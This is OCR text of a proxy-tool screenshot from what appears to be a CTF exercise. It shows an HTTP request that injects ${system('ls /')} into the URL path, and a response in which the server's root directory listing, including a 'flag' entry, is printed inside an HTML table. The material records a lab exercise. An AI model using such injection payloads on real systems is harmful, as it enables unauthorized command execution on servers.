 Request
Pretty Raw Hex \n
1 GET /${system('ls /')} HTTP/1.1
2 Host: node4.buuoj.cn:29398
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/96.0.4664.45 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/
*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
9 Connection: close
10
11
Response
Pretty Raw Hex Render \n
59 </thead>
60 <tbody>
61 <tr>
62 <td>get IP</td>
63 <td><code>http://node4.buuoj.cn:29398/$bin
64 dev
65 etc
66 flag
67 home
68 lib
69 media
70 mnt
71 opt
72 proc
73 root
74 run
75 sbin
76 srv
77 sys
78 usr
79 var
80 varapi</code></td>
81 <td><code>text/html</code></td>
82 <td><code>8.8.8.8</code></td>
83 </tr>
84 <tr>
85 <td>get XFF(X-Forwarded-For)</td>
86 <td><code>http://node4.buuoj.cn:29398/$bin
87 dev
88 etc
89 flag
90 home
91 lib
92 media
93 mnt
94 opt
95 proc
96 root
97 run
98 sbin
99 srv
100 sys
101 usr
102 var
103 varxff</code></td>
104 <td><code>text/html</code></td>
105 <td><code>8.8.8.8</code></td>